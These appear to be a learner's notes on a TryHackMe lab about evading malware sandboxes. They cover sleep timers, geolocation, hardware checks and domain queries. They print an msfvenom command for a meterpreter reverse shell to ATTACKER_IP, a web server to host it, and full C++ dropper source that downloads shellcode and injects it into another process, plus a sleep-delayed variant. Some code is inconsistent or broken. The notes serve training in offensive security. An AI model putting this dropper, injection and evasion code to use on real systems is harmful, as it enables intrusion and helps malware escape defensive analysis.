
Intro
Welcome to Sandbox Evasion
Lots of companies deploy a “Defense in Depth” strategy, which refers to implementing security in layers, so if one layer fails, there should be another one that an adversary must evade. In this room, we will be focusing on one unique type of active defense; Sandboxes. Sandboxes provide a safe way to analyze a potentially malicious file and observe the effects on the system and return if the executable is malicious or not.
Learning Objectives
In this room, we will learn about Sandboxes in-depth; by the time you finish this room, you will gain a better understanding of the following topics:
- Learn how Malware Sandboxes work
- Learn about Static and Dynamic Malware Analysis
- Common Sandbox Evasion Methods
- Developing and Testing Sandbox Evasion Methods with Any.Run
An Adversary walks into a Sandbox
What is Malware Analysis
Malware Analysis is the process of analyzing a suspicious file to determine what it does on both a micro level (by looking at Assembly), and a macro level (by looking at what it does on the system). This process lets Blue Teamers gain a better understanding of malicious programs, which can aid them in developing detections.
Static vs. Dynamic Analysis
There are two ways that a Blue Teamer can analyze a suspicious file; one way is by looking at the code on a micro-level (as previously stated) by using Disassemblers such as IDA or Ghidra. This process is more well known as “Static Analysis”.
On the flip side of the coin, we can observe what happens when the suspicious file is executed on the system through a process called “Dynamic Analysis”. On the system, there are often many analysis tools installed, such as EDR Software, Sysmon, ProcMon, Process Hacker, and Debuggers (For example, OllyDebug, WinDbg, x64Dbg), and much more.
Intro to Sandboxes
- One of the most creative and effective ways that Blue Teamers have come up with to analyze suspicious-looking files is in the category of Dynamic Analysis.
- This method involves running the file in a containerized (or virtualized) environment;
- This environment is referred to as a Sandbox.
Depending on the sandbox of choice, you may be able to customize what version of Windows is running, the software installed on the machine and much more.
- Sandboxes provide a safe and effective way to monitor what a suspicious-looking file does before running it on a production system (or allowing it to be sent to a production system).
- There are many commercial Sandboxes that may be in place in various parts of a network:

- In the diagram above, there are three different sandboxes in place.
- It is not uncommon for there to be one, two or even three sandboxes in a corporate environment.
Often, you may find them in the ff. places:
1
2
3
  - Firewalls
  - Mail Servers
  - Workstations
- Each sandbox may work differently;
Example:
1
  - A firewall may execute the attachment in the email and see what kind of network communications occur, whereas a "Mail Sandbox" may open the email and see if an embedded file within the email triggers a download over a protocol like SMB in an attempt to steal an NetNTLM hash, where a host-based AV sandbox may execute the file and monitor for malicious programmatic behaviour or changes to the system.
There are various vendors that make various Sandbox products that Blue Teamers may be able to deploy in a corporate network. Here are some popular examples:
1
2
3
4
5
6
7
8
-   Palo Alto Wildfire
-   Proofpoint TAP
-   Falcon Sandbox
-   MimeCast
-   VirusTotal
-   Any.Run
-   Antiscan.me
-   Joe Sandbox
- In the next section, we will learn about various techniques commonly deployed by Malware Authors to gain an understanding of some evasion techniques that exist.
We have provided a Windows dev VM where you can develop your own Sandbox Evasion techniques.
1
2
  **Username:** Administrator
  **Password:** TryHackMe123!
An Intro to Sandbox Evasion
- Now that you have a general idea of what Malware Sandboxes are, we can move on to learning some evasion techniques at a high level.
- We will be breaing this down into four different categories;
- In the next task, we will implement
four different evasion techniques(one from each category), so you can leave this room with some practical knowledge to help out in your Red Team Operations.
We will be covering the following four broad categories:
1
2
3
4
-   Sleeping through Sandboxes
-   Geolocation and Geoblocking
-   Checking System Information
-   Querying Network Information
- These are ordered from the most basic techniques to the most advanced.
Sleeping through Sandboxes
- Malware sandboxes are often
limited to a time constraintto prevent the overallocation of resources, which may increase the Sandboxes queue drastically. - This is a crucial aspect that we can abuse.
- If we know that a Sandbox will only run for five minutes at any given time, we can implement a sleep timer that sleeps for five minutes before our shellcode is executed.
- This could be done in any number of ways.
High-level Implementations:
Using
system time:- One common way is to query the current system time and in a parallel thread, check and see how much time has elapsed.
- After the five minutes have passed, our program can begin normal execution.
Another popular method is to do complex, compute-heavy math which may take a certain amount of time - for example, calculating the Fibonacci sequence up to a given number.
- Okay, so basically, you use the computation of certain math algorithms as a time measurement (not just sleeping!).
- Remember that it may take more or less time to do so based on the system’s hardware.
- Masking your application is generally a good idea to avoid AV detections in general, so this should already be something in your toolkit.
Bypassing Sleep function by AVs:
- Beware that some sandboxes may alter built-in sleep functions.
- Various AV vendors have put out blog posts about bypassing built-in sleep functions.
Important note:
So it is important to develop your OWN sleep function. (
your own implementation like the GetProcAddress from Sektor7)Blog Posts about bypassing
sleepfunction:1 2
- [https://evasions.checkpoint.com/techniques/timing.html](https://evasions.checkpoint.com/techniques/timing.html) - [https://www.joesecurity.org/blog/660946897093663167](https://www.joesecurity.org/blog/660946897093663167)
Geolocation
- One defining factor of Sandboxes is that they are often
located off-premise and are hosted by AV providers. - If you know you are attacking TryHackMe, a European company, and your binary is executed in California, you can make an educated guess that the binary has ended up in a Sandbox.
1
You may choose to implement a geolocation filter on your program that checks if the IP address block is owned by the company you are targeting or if it is from a residential address space. Services to check this info:
1
2
	- [ifconfig.me](https://ifconfig.me) : used to retrieve your current IP address, with additional info being optional. Combining this with ARIN's RDAP allows you to determine the ISP returned in an easy to parse format (JSON).
	- [https://rdap.arin.net/registry/ip/1.1.1.1](https://rdap.arin.net/registry/ip/1.1.1.1) :
Condition: host has Internet access.
- Some organizations build a
block list of specific domains, so you should be100%sure that this method will work for the oganization you are attempting to leverage this against.
Checking System Information
- Another incredibly popular method is to observe system information.
- Most sandboxes typically have reduced resources.
- A popular Malware sandbox service
ANY.RUN, only allocates 1 CPU core and 4 GB of RAM per VM:
Most workstations in a network typically have:
1
2
3
  - 2-8 CPU cores
  - 8-32 GB of RAM
  - 256GB-1TB of drive space
- This is incredibly dependent on the organization that you are targeting, but generally, you can expect more than 2 CPU cores per system and more than 4 GB of RAM.

Knowing this, we can
tailorour code to query for basic system info (CPU core count, RAM amount, Disk size,etc.)By no means is this an exhaustive list, but here are some additional examples of things you may be able to filter on:
1
2
3
4
5
6
7
8
  -   Storage Medium Serial Number
  -   PC Hostname
  -   BIOS/UEFI Version/Serial Number
  -   Windows Product Key/OS Version
  -   Network Adapter Information
  -   Virtualization Checks
  -   Current Signed in User
  -   and much more!
Querying Network Information
- The last method is the most open-ended method that we will be covering.
Because of its open-endedness it is considered one of the more advanced methods as it involves querying information about the AD domain.
Almost no
Malware Sandboxesare joined in a domain, so it’s relatively safe to assume if the machine is NOT joined to a domain, it is NOT the right target!- However, you cannot always be too sure, so you should collect some information about the domain to be safe.
There are many
objectsyou can query like:1 2 3 4 5 6 7 8 9
- Computers - User accounts - Last User Login(s) - Groups - Domain Admins - Enterprise Admins - Domain Controllers - Service Accounts - DNS Servers
- These techniques can vary in difficulty therefore, you should consider how much time and effort you want to spend builting out these evasion methods.
A simple method, such as checking the systems environment variables (this can be done with
echo $VARIABLE%)1
- You can also display ALL variables with "set" command.
for an item like the
1
2
3
  - LogonServer
  - LogonUserSid
  - LogonDomain
- may be much easier than implementing a Windows API.
Setting the Stage
- Now that you have a better understanding of what Sandbox Bypass method types exist, we will take it to the next step and implement some of the Sandbox Bypasses in the next task.
What does the Dropper do:
- Retrieves shellcode from a Web Server (specifically from
/index.raw) Injects the raw bytes into memory and executes the shellcode.
- The shellcode must be MSFVenom raw format in 64-bit not 32-bit.
1
2
3
4
5
6
7
8
9
10
11
12
// Create the shellcode
user@attack-box$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ATTACKER_IP LPORT=1337 -f raw -o index.raw
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: index.raw

// Create web server that the victim's machine can download the malicious file from
user@attack-box$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.212 - - [20/Mar/2022 22:04:22] "GET /index.raw HTTP/1.1" 200 -
- The shellcode should then be hosted on the AttackBox via any
HTTP Server. - Python3’s
http.servermodule is highly portable and flexible and will serve as a good base for this task. In the real-world, you may host your shellcode on your C2 server. There would be NO C2 server in this lab.
- The code attached to this task has been tested and compiled using MSVS2019
- Contents of the
Dropper.cpp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
#include <iostream>
#include <Windows.h>
#include <tlhelp32.h>
#include <locale>
#include <string>
#include <urlmon.h>
#include <cstdio>
#pragma comment(lib, "urlmon.lib")

using namespace std;

int downloadAndExecute()
{
    HANDLE hProcess;

    //Update the dwSize variable with your shellcode size. This should be approximately 510 bytes
    SIZE_T dwSize = "<YOURSHELLCODESIZE>";
    DWORD flAllocationType = MEM_COMMIT | MEM_RESERVE;
    DWORD flProtect = PAGE_EXECUTE_READWRITE;
    LPVOID memAddr;
    SIZE_T bytesOut;

    //Update the OpenProcess Windows API with your Explorer.exe Process ID. This can be found in Task Manager
    hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, "<explorer.exe-pid>");

    //Update the c2URL with your IP Address and the specific URI where your raw shellcode is stored.
    const char* c2URL = "<http://yourip/index.raw>";
    IStream* stream;

    //Update the buff[] variable to include your shellcode size
    char buff["<YOURSHELLCODESIZE>"];
    unsigned long bytesRead;
    string s;
    URLOpenBlockingStreamA(0, c2URL, &stream, 0, 0);
    while (true) {
        //Update the Read file descriptor to include your shellcode size
        stream->Read(buff, "<YOURSHELLCODESIZE>", &bytesRead);
        if (0U == bytesRead) {
            break;
        }
        s.append(buff, bytesRead);
    }
    memAddr = VirtualAllocEx(hProcess, NULL, dwSize, flAllocationType, flProtect);

    WriteProcessMemory(hProcess, memAddr, buff, dwSize, &bytesOut);

    CreateRemoteThread(hProcess, NULL, dwSize, (LPTHREAD_START_ROUTINE)memAddr, 0, 0, 0);
    stream->Release();
    return 0;
}

int main() {
    downloadAndExecute();
    return 0;
}
Compiling this c++ code with Windows dependencies:

$ x86_64-w64-mingw32-g++ dropper.c -o dropper.exe -lwsock32 -lws2_32
1
- Error. TBC
Implementing Various Evasion Techniques
- With this base code acquired, we will take our first step into the world of Sandbox evasion.
- We’re going to start with out
sleepbecause its the simplest.
Taking a Nap
- We can take our template code from the previous task and add a
Sleepstatement for 120,000MS to it (or 120 seconds). - Generally, you would want to time closer to
5 minutesto be sure. However,2 minuteswill suffice for testing purposes. - We’ll now add our
Sleepstatement in the main function:
1
2
3
4
5
6
7
int main() {
    if (isDomainController == TRUE) {
        downloadAndExecute(); // from the Dropper.
    } else {
        cout << "Domain Controller Not Found!";
    }
}
Testing our Code:
- After this is done, we can compile and upload the code to ANY.RUN(or just use VirtualBox Kali in your case).
You can read along with the following tests, and see their behaviour on ANY.RUN by following the links:
- Sleep Bypass :
https://app.any.run/tasks/0799e9b3-dddc-4838-ba2d-c95fc0a7e63b

1

- We see that there's no activity occuring in our Sleep.exe run.
Source Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
#include <iostream>
#include <Windows.h>
#include <tlhelp32.h>
#include <locale>
#include <string>
#include <urlmon.h>
#include <cstdio>
#pragma comment(lib, "urlmon.lib")

using namespace std;

int downloadAndExecute() {
    HANDLE hProcess;
    SIZE_T dwSize = "<YOURSHELLCODESIZE>";
    DWORD flAllocationType = MEM_COMMIT | MEM_RESERVE;
    DWORD flProtect = PAGE_EXECUTE_READWRITE;
    LPVOID memAddr;
    SIZE_T bytesOut;
    hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 414); // What process is this? I mean, this is a very specific PID.
    const char* c2URL = "http://1.1.1.1/index.raw";
    IStream* stream;
    char buff[510];
    unsigned long bytesRead;
    string s;
    URLOpenBlockingStreamA(0, c2URL, &stream, 0, 0);

    while (true) {
        stream->Read(buff, 510, &bytesRead);
        if (0U == bytesRead) {
            break;
        }
        s.append(buff, bytesRead);
    }
    memAddr = VirtualAllocEx(hProcess, NULL, dwSize, flAllocationType, flProtect);

    cout << "[+] Memory Allocated at:" << memAddr << "\n";

    WriteProcessMemory(hProcess, memAddr, buff, dwSize, &bytesOut);

    cout << "[+] Number of bytes written: " << bytesOut << "\n";

    CreateRemoteThread(hProcess, NULL, dwSize, (LPTHREAD_START_ROUTINE)memAddr, 0, 0, 0);
    stream->Release();
	 return 0;

}

int main() {
    sleep(120000); // sleeps for 2 minutes.
    downloadAndExecute();
    return 0;

}

Modelling of the Downloader’s action AFTER Sleep:
1
- Note that actions in this Modelling doesn't occur until AFTER the sleep time.
- Note that this source code seems to be a 1st stage of a
Downloader. - It gets its 2nd stage from the C2
http://1.1.1.1/index.raw - Upon downloading the 2nd stage, we know that this 1st stage has its own process.
- What it seems to do is that it absorbs all the bytes from the downloaded file but it DOES NOT TOUCH THE DISK! (I guess the adversary presumes that the host has AV solution(s) most likely through enumeration.)
- The bytes from this file gets stored at “
buff” char variable with a size of 510 bytes. - Also notice that the program allocates a memory on a remote process with a
PID of 414. I think what it is trying to do in here is Process Hiding on a legitimate process? - After that, it copies the malicious payload onto the memory allocated on the remote process, create a new thread in it and let go of the created thread to execute the malicious payload “
in-memory”.
Note: None of this will get picked up if there’s only signature-based matching since the 1st stage doesn’t have malicious bytes to begin with. It simply just downloads the malicious bytes from a C2 server but that’s about it. Unless some network solution like a firewall with a plugin knows prior that this specific C2 the 1st stage is trying to contact is malicious, then it can simply block it.

- No-Sleep Bypass :
https://app.any.run/tasks/ad3cf5b4-1bdf-4005-8578-507334f5c8ac
1
2
3
4
